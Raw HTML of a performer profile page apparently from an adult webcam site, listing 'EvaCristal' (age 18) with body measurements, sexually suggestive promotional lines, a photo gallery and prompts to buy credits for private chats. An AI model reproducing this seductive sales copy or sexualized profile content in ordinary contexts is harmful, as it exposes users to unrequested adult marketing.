{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="579379a71ed6ccaddd09b532-text/javascript"></script>
	<script type="579379a71ed6ccaddd09b532-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="579379a71ed6ccaddd09b532-text/javascript"></script>
	<script defer phx-track-static type="579379a71ed6ccaddd09b532-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GI_hB4bfGCMts4YB" data-phx-main data-phx-session="SFMyNTY.[base64].70b9CyE2W_nQM0-9tZtN_mWU8iiSW4k_9R2SV0XvYHs" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJX2hCNGJmR0NNdHM0WUJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAbcIaFZwBYgABUYA.OotA0ljNgaw8VVaGmlmXmFCBLjwA-ecuKQWMiODrzOE"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-579379a71ed6ccaddd09b532-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-579379a71ed6ccaddd09b532-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">EvaCristal - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 1.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/EvaCristal.jpg" alt="EvaCristal"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">EvaCristal</div>
				<div class="ml-auto mr-[5px]">18</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Bisexual,</span>
		

		
				<span>Caucasian,</span>
		

		
				<span>Long hair Blonde,</span>
		

		
				<span>Black eyes,</span>
		

		
				<span>Medium ass,</span>
		

		
				<span>Slender body,</span>
		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Do you think I`m attractive? Well then you should see me  better... I will totally blow your mind!</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			&amp;#160;Gorgeous girl, join and let me bring you the colourful world of your fantasies! I am fresh, sweet, funny, hot, tell me what dreams you have?!
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			My turn-ons in men body consisting of two letters: mind
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			I do not like beggars and poor mind! When you do not appreciate my time &amp;#8230;
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			36&quot;-24&quot;-36&quot; (91-60-91 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39;8&#39;&#39; - 6&#39; (1.7 - 1.8m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			100-110 lbs (46-50 kg)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Bust and cup:</strong>
			B
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Profession:</strong>
			Actress
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63314.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63853.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63854.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63855.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63856.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="5" phx-value-index="5">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63857.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="6" phx-value-index="6">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63858.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="7" phx-value-index="7">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63859.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="8" phx-value-index="8">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63860.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="9" phx-value-index="9">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63861.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="10" phx-value-index="10">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63862.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="11" phx-value-index="11">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63863.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="12" phx-value-index="12">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63864.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="13" phx-value-index="13">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63865.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="14" phx-value-index="14">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63866.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="15" phx-value-index="15">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/evacristal-63867.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like EvaCristal</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ElizaKorss&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/ElizaKorss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ElizaKorss" src="https://content.socams.com/user/ElizaKorss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ElizaKorss</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ElizaKorss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Selena_Sweetie&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/Selena_Sweetie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Selena_Sweetie" src="https://content.socams.com/user/Selena_Sweetie.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Selena_Sweetie</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Selena_Sweetie">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BritneyHolt&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/BritneyHolt" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BritneyHolt" src="https://content.socams.com/user/BritneyHolt.jpg">
